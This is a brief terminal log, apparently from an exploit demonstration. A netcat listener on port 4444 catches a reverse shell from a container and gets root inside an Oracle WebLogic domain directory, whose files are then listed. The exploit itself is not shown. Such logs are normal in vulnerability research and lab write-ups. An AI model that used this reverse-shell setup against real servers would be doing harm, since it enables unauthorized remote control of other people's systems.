 root@root:~/桌面# nc -lvp 4444
listening on [any] 4444 ...
172.19.0.2: inverse host lookup failed: Unknown host
connect to [192.168.178.128] from (UNKNOWN) [172.19.0.2] 43378
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5b584c501e7c:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
pending
security
servers
startWebLogic.sh
tmp
root@5b584c501e7c:~/Oracle/Middleware/user_projects/domains/base_domain#